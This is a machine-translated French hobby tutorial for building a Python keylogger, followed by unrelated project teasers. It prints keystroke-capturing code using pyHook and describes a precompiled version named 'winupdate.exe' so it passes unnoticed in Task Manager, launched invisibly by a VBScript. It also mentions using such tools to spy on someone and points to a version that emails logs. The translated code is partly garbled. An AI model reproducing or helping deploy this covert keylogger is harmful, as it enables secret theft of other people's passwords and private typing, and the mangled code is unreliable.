
Table des matières:
- Auteur John Day [email protected].
- Public 2024-01-30 09:05.
- Dernière modifié 2025-01-23 14:45.

J'ai récemment créé un enregistreur de frappe beaucoup plus avancé qui peut même envoyer des journaux via gmail. Donc, si vous êtes intéressé, consultez le projet github.
Il s'agit d'un enregistreur de frappe simple que j'ai créé en utilisant python. J'ai essayé d'en faire un en batch ou en vbs, mais c'est pratiquement impossible. J'ai donc dû utiliser python.
Vous voyez tous sur Internet des enregistreurs de frappe, puis vous le téléchargez et l'installez pour espionner ou surveiller quelqu'un (Windows 10 a même un enregistreur de frappe intégré). Mais le problème est que vous avez probablement également installé une tonne de virus d'autres indésirables dans le processus.
Je vais vous montrer comment faire le vôtre, ou vous pouvez télécharger le mien ci-dessous:
Étape 1: Installation de Python…
Sauf si vous avez déjà téléchargé mon fichier avec le keylogger pré-compilé (passez à l'étape 4), vous devez installer python et certains modules. Téléchargez et installez les éléments suivants:
Python 2.7
PyHook
Pywin32
Étape 2: Création du code…

Une fois que vous avez installé tous les éléments python, ouvrez inactif et créez un nouveau script. Entrez ensuite le code suivant:
importer pyHook, pythoncom, sys, journalisation
# n'hésitez pas à définir le fichier_log sur un autre nom/emplacement de fichier
file_log = 'keyloggeroutput.txt'
def OnKeyboardEvent(event): logging.basicConfig(filename=file_log, level=logging. DEBUG, format='%(message)s') chr(event. Ascii) logging.log(10, chr(event. Ascii)) return True hooks_manager = pyHook. HookManager() hooks_manager. KeyDown = OnKeyboardEvent hooks_manager. HookKeyboard() pythoncom. PumpMessages()
Ensuite, enregistrez-le sous quelque chose.pyw
Étape 3: Testez…

Maintenant, double-cliquez sur le fichier que vous venez de créer et testez-le, puis commencez à taper.
Lorsque vous souhaitez arrêter la journalisation, ouvrez le gestionnaire de tâches et supprimez tous les processus "python". Recherchez ensuite keyloggeroutput.txt dans le même répertoire que quelque chose.pyw. Ouvrez-le et vous devriez voir ce que vous avez tapé.
REMARQUE: vous pouvez voir un caractère étrange si vous l'ouvrez avec le bloc-notes, ces caractères signifient que vous appuyez sur la touche de retour arrière
C'est la fin de l'instructable pour vous. MAIS si vous voulez voir mon keylogger, continuez sur…
Si vous avez des questions/préoccupations, veuillez m'envoyer un MP ou poster un commentaire.
Étape 4: Mon enregistreur de frappe

Commencez par extraire keylogger.rar et ouvrez le dossier contenant les fichiers.
Vous devriez voir un tas de fichiers aléatoires, car lorsque vous compilez un programme python en un.exe autonome, vous avez besoin de tous ces fichiers dans le même répertoire que le programme.
Les seuls fichiers importants sont "Run.vbs" et "winupdate.exe". winupdate.exe est le programme keylogger réel. La raison pour laquelle il s'appelle "winupdate" est que rien ne semble suspect si l'utilisateur ouvre le gestionnaire de tâches.
Pour une raison quelconque, lorsque vous compilez un programme python en un fichier.exe, vous n'avez aucune option pour le rendre invisible. Pour résoudre ce problème, j'ai créé un petit fichier vbscript appelé Run.vbs qui lance simplement winupdate.exe de manière invisible.
Étape 5: Testez…
Double-cliquez sur Run.vbs et le programme démarrera automatiquement. Lorsque vous souhaitez arrêter la journalisation, ouvrez le gestionnaire de tâches et supprimez winupdate.exe. Ouvrez ensuite keyloggeroutput.txt et vous verrez que tous les caractères que vous avez saisis sont enregistrés.
REMARQUE: vous pouvez voir un caractère étrange si vous l'ouvrez avec le bloc-notes, ces caractères signifient que vous appuyez sur la touche de retour arrière
Étape 6: J'espère que vous avez trouvé cela utile
J'espère que vous avez trouvé cela utile. Si vous avez des questions/préoccupations, veuillez me contacter par MP ou poster un commentaire.
Amusez-vous à enregistrer les frappes, mais s'il vous plaît, n'utilisez pas ce programme de manière malveillante.
Conseillé:
Comment faire un enregistreur de données en temps réel d'humidité et de température avec Arduino UNO et carte SD - Simulation d'enregistreur de données DHT11 dans Proteus : 5 étape

Comment faire un enregistreur de données en temps réel d'humidité et de température avec Arduino UNO et carte SD | Simulation de l'enregistreur de données DHT11 dans Proteus : Introduction : salut, c'est Liono Maker, voici le lien YouTube. Nous réalisons un projet créatif avec Arduino et travaillons sur des systèmes embarqués. Enregistreur de données : un enregistreur de données (également un enregistreur de données ou un enregistreur de données) est un appareil électronique qui enregistre des données au fil du temps avec
Sac de frappe interactif Reflex : 3 étapes (avec photos)

Sac de boxe réflexe interactif : cette instructable s'adresse à tous ceux qui souhaitent améliorer leur agilité et leurs compétences en boxe tout en acquérant plus d'expérience dans la soudure, en utilisant Arduino, des LED et l'accéléromètre MK 2125. Le but de ce projet est de modifier un sac réflexe existant et de transformer
Lecteur/enregistreur ScanUp NFC et enregistreur audio pour aveugles, malvoyants et autres : 4 étapes (avec photos)

Lecteur/enregistreur ScanUp NFC et enregistreur audio pour aveugles, malvoyants et autres : j'étudie le design industriel et le projet est le travail de mon semestre. L'objectif est de soutenir les personnes malvoyantes et aveugles avec un appareil, qui permet d'enregistrer de l'audio au format .WAV sur une carte SD et d'appeler cette information par un tag NFC. Alors dans
Enregistreur audio interne Android par Simple Life Hack : 4 étapes

Enregistreur audio interne Android par Simple Life Hack : La plupart des joueurs Android sont confrontés à un énorme problème car ils ne sont pas autorisés à enregistrer de l'audio interne par le système d'exploitation Android. Ils ont donc peu d'options qui coûtent trop cher ou des moyens difficiles comme rooter l'appareil. Vous avez les options suivantes pour enregistrer l'audio interne sur Androi
Serrure intelligente magnétique avec frappe secrète, capteur infrarouge et application Web : 7 étapes (avec photos)

Serrure intelligente magnétique avec frappe secrète, capteur IR et application Web : si vous aimez ce projet, veuillez me suivre sur Instagram et YouTube. Dans ce projet, je vais construire une serrure magnétique pour mon bureau à domicile, qui s'ouvre si vous connaissez le coup secret. Oh… et il va avoir encore quelques tours dans sa manche. Aimant
